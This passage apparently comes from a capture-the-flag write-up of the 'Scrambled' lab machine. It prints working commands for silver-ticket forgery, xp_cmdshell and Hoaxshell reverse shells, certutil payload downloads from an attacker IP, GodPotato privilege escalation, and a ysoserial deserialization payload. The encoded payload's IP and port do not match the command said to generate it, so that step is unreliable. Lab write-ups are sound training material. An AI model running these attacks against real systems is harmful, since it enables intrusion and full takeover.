impacket-ticketer -spn 'MSSQLSvc/DC1.SCRM.LOCAL' -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -user-id 500 -nthash b999a16500b87d17ec7f2e2a68778f05 AdministratorSql
Exporting the Silver Ticket to our environment variable.
Lets now try to connect to the MSSQL server with Admin access.
1
impacket-mssqlclient -p 1433 -k -no-pass dc1.scrm.local
And we have a shell as the admin of the MSSQL.
Unintended Way
This is an unintended way of solving this box, the intended way is after this.
Shell as NT AUTHORITY\SYSTEM
We have permissions to enable the xp_cmdshell.
Enabling it and executing commands.
We are going to use Hoaxshell to get a reverse shell on the box.
1
/opt/hoaxshell/hoaxshell.py -s 10.10.14.19 -p 9090
Got a Shell as SQLSVC.
Looking at the privileges we have as SQLSVC.
1
whoami /priv
The SeImpersonatePrivilege is enabled on the box.
Uploading a GodPotato to the box to gain administrator privileges.
1
certutil.exe -urlcache -split -f "http://10.10.14.19:9999/gp.exe"
Also uploading nc.exe to the remote server.
1
certutil.exe -urlcache -split -f "http://10.10.14.19:9999/nc64.exe"
Now starting a listener on our Attacker machine.
1
nc -lnvp 9099
Now executing…
1
./gp.exe -cmd "./nc64.exe -t -e C:\windows\system32\cmd.exe 10.10.14.19 9099"
Gave us a shell as NT AUTHORITY\SYSTEM.
Lets retrieve our both the user.txt and root.txt flags.
Yeah! But that was the unintended way of solving this box.
Now lets move on to the Intended way of doing it.
Intended Way
MSSQL Enumeration
After logging in as SQLSVC to the MSSQL database.
Lets list all the databases on the server.
1
SELECT name FROM sys.databases;
We are going to use ScrambleHR database.
1
2
3
use ScrambleHR
SELECT name FROM sys.tables;
Lets first see the Employees table.
1
2
SELECT COLUMN_NAME, DATA_TYPE FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'Employees';
SELECT * FROM employee;
Nothing here !
Lets enumerate the UserImport Table.
1
SELECT * FROM UserImport;
We have credentials for the MiscSvc User, saving those credentials to creds.txt file.
As of for our last table TimeSheets it was found to be empty.
Shell as MiscSvc
Let verify the credentials obtained from the MSSQL database.
1
nxc ldap dc1.scrm.local -k -u 'MiscSvc' -p 'ScrambledEggs9900'
Checking for winRM privileges, lets get a TGT first.
1
impacket-getTGT scrm.local/MiscSvc:'ScrambledEggs9900'
NetExec winrm only supports NTLM.
So lets try and login with Evil-Winrm directly.
1
evil-winrm -i dc1.scrm.local -u 'MiscSvc' -r 'scrm.local'
And we have a shell !
Grabbing our user.txt and submitting it.
SMB Enumeration 3
Now there’s nothing more we can do in the shell as MiscSvc user.
Also after gaining control over MiscSvc user we now have access to the IT share on the box as displayed in bloodhound.
Lets again check permissions using NetExec.
1
nxc smb dc1.scrm.local -k --use-kcache --shares
Using SMBCLIENT to connect to the share.
1
smbclient //dc1.scrm.local/IT -k
Downloading every possible files on the IT share.
1
2
3
4
mask ""
prompt off
recurse on
mget *
We only received a ScrambleClient.exe which is stored in Apps/Sales Order Client/ and a .dll file named ScrambleLib.dll which is also in the same location.
Reverse Engineering the .NET Assembly
We have downloaded 2 files from the SMB IT share.
opening this file in a Windows Commando VM cause its a .NET Assembly.
We have this window.
I edited the server as dc1.scrm.local and through nmap results we know that the client is working on port 4411.
Using ksimpson as logon we failed!
Tried with the MiscSvc user too but it also failed.
So lets try to open this ScrambledClient.exe file in DNSPY.
Looking at the ScrambledClient.exe, under classes Logon(object)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
// ScrambleClient.LoginWindow
// Token: 0x0600003B RID: 59 RVA: 0x0000294C File Offset: 0x00000B4C
private void Logon(object CredsObject)
{
bool logonSuccess = false;
string errorMessage = string.Empty;
NetworkCredential networkCredential = (NetworkCredential)CredsObject;
try
{
logonSuccess = this._Client.Logon(networkCredential.UserName, networkCredential.Password);
}
catch (Exception ex)
{
errorMessage = ex.Message;
}
finally
{
this.LoginComplete(logonSuccess, errorMessage);
}
}
Its taking the logon credential username and password.
Now lets inspect the ScrambledLib.dll, looking at the Logon(object) class.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
// ScrambleLib.ScrambleNetClient
// Token: 0x0600002B RID: 43 RVA: 0x000023D4 File Offset: 0x000005D4
public bool Logon(string Username, string Password)
{
bool result;
try
{
if (string.Compare(Username, "scrmdev", true) == 0)
{
Log.Write("Developer logon bypass used");
result = true;
}
else
{
HashAlgorithm hashAlgorithm = MD5.Create();
byte[] bytes = Encoding.ASCII.GetBytes(Password);
Convert.ToBase64String(hashAlgorithm.ComputeHash(bytes, 0, bytes.Length));
ScrambleNetResponse scrambleNetResponse = this.SendRequestAndGetResponse(new ScrambleNetRequest(ScrambleNetRequest.RequestType.AuthenticationRequest, Username + "|" + Password));
ScrambleNetResponse.ResponseType type = scrambleNetResponse.Type;
if (type != ScrambleNetResponse.ResponseType.Success)
{
if (type != ScrambleNetResponse.ResponseType.InvalidCredentials)
{
throw new ApplicationException(scrambleNetResponse.GetErrorDescription());
}
Log.Write("Logon failed due to invalid credentials");
result = false;
}
else
{
Log.Write("Logon successful");
result = true;
}
}
}
catch (Exception ex)
{
Log.Write("Error: " + ex.Message);
throw ex;
}
return result;
}
By analyzing the above code we can say that the user SCRMDEV can bypass the login and any other user has to have a password to login.
Wireshark
Lets now start a Wireshark session on our windows host to capture what is happening on the connection with the port 4411 on our windows OpenVPN network adapter.
Also we have to add DC1.SCRM.LOCAL to our /etc/hosts file in windows machine too.
Now I will start the application ScrambledClient.exe and login with SCRMDEV without a password and capture what is happening.
We have two orders present in the database as such and wireshark has sniffed a good amount of traffic after logging in.
Looking at the Red highlighted area we follow its TCP Stream.
The application running on port 4411 is listing orders in this format.
And from DNSPY we have that it it all base64 encrypted data, after decoding it with base64 we still have to decrypt the data to be able to read it.
What I will now do is create a new order in the application and check for new captures.
Uploading it and looking at the traffic in Wireshark
Again we follow the TCP stream of the red highlighted packet cause it is of larger length.
We see that UPLOAD_ORDER is the function used to upload the data to the server.
Now we only need the payload which should be in this format cause server only understands that.
And from reverse engineering the binary, we have this SalesOrder class.
1
2
3
4
5
6
7
8
9
10
11
12
13
// Token: 0x06000024 RID: 36 RVA: 0x000022C0 File Offset: 0x000004C0
public string SerializeToBase64()
{
BinaryFormatter binaryFormatter = new BinaryFormatter();
Log.Write("Binary formatter init successful");
string result;
using (MemoryStream memoryStream = new MemoryStream())
{
binaryFormatter.Serialize(memoryStream, this);
result = Convert.ToBase64String(memoryStream.ToArray());
}
return result;
}
This says that it is a Binary Formatter that is encrypting the base64 string.
Shell as NT AUTHORITY\SYSTEM
Now lets form an attack path to exploit this application.
We send our payload by connecting to this remote service using nc64.exe
1
UPLOAD_ORDER;<OUR BINARY FORMATTER PAYLOAD>
We are going to use ysoserial from github.
https://github.com/pwntester/ysoserial.net
This tool helps to build us the serialized payload.
Lets now first drop a nc64.exe on the box using the MiscSvc user shell.
Our nc64.exe got uploaded !
Now lets generate a payload that will trigger this nc64.exe
1
./ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "C:\Users\miscsvc\documents\nc64.exe 10.10.14.19 9999 -e cmd.exe"
This generated me this payload.
1
AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkFAQAAACFTeXN0ZW0uV2luZG93cy5Gb3Jtcy5BeEhvc3QrU3RhdGUBAAAAEVByb3BlcnR5QmFnQmluYXJ5BwICAAAACQMAAAAPAwAAAL8DAAACAAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAA4QU8P3htbCB2ZXJzaW9uPSIxLjAiIGVuY29kaW5nPSJ1dGYtOCI/Pg0KPE9iamVjdERhdGFQcm92aWRlciBNZXRob2ROYW1lPSJTdGFydCIgSXNJbml0aWFsTG9hZEVuYWJsZWQ9IkZhbHNlIiB4bWxucz0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwvcHJlc2VudGF0aW9uIiB4bWxuczpzZD0iY2xyLW5hbWVzcGFjZTpTeXN0ZW0uRGlhZ25vc3RpY3M7YXNzZW1ibHk9U3lzdGVtIiB4bWxuczp4PSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3dpbmZ4LzIwMDYveGFtbCI+DQogIDxPYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U+DQogICAgPHNkOlByb2Nlc3M+DQogICAgICA8c2Q6UHJvY2Vzcy5TdGFydEluZm8+DQogICAgICAgIDxzZDpQcm9jZXNzU3RhcnRJbmZvIEFyZ3VtZW50cz0iL2MgQzpcXHByb2dyYW1kYXRhXFxuYzY0LmV4ZSAxMC4xMC4xNC42IDQ0NCAtZSBjbWQuZXhlIiBTdGFuZGFyZEVycm9yRW5jb2Rpbmc9Int4Ok51bGx9IiBTdGFuZGFyZE91dHB1dEVuY29kaW5nPSJ7eDpOdWxsfSIgVXNlck5hbWU9IiIgUGFzc3dvcmQ9Int4Ok51bGx9IiBEb21haW49IiIgTG9hZFVzZXJQcm9maWxlPSJGYWxzZSIgRmlsZU5hbWU9ImNtZCIgLz4NCiAgICAgIDwvc2Q6UHJvY2Vzcy5TdGFydEluZm8+DQogICAgPC9zZDpQcm9jZXNzPg0KICA8L09iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT4NCjwvT2JqZWN0RGF0YVByb3ZpZGVyPgsL
Now connecting to the remote service using netcat.
1
nc dc1.scrm.local 4411
Although we get an error back but in our netcat lister we get a callback.
1
nc -lnvp 9999
Submitting the root.txt in the adminsitrator’s desktop.
Rooted!
Thanks for reading 😊